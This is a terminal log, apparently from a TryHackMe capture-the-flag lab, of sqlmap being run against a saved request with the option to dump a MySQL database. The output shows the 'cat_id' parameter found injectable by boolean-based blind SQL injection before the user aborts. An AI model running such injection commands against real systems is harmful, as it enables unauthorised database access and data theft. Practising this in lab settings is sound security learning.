 ┌──(peer㉿Peer)-[~/thm/ctf/olympus]
└─$ sqlmap -r request.txt --dbms=MySQL --dump .
Text
___
__H__
___ ___[,]_____ ___ ___  {1.7.11#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progr
[*] starting @ 20:45:58 /2023-12-24/
[20:45:58] [INFO] parsing HTTP request from 'request.txt'
[20:45:58] [INFO] testing connection to the target URL
[20:45:59] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:45:59] [INFO] testing if the target URL content is stable
[20:45:59] [INFO] target URL content is stable
[20:45:59] [INFO] testing if GET parameter 'cat_id' is dynamic
[20:45:59] [INFO] GET parameter 'cat_id' appears to be dynamic
[20:45:59] [INFO] heuristic (basic) test shows that GET parameter 'cat_id' might be injectable
[20:46:00] [INFO] testing for SQL injection on GET parameter 'cat_id'
[20:46:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:46:00] [INFO] GET parameter 'cat_id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="of"
[20:46:00] [INFO] testing 'Generic inline queries'
[20:46:00] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[20:46:01] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[20:46:01] [WARNING] time-based comparison requires larger statistical model, please wait................... (done)
[20:46:08] [WARNING] user aborted during detection phase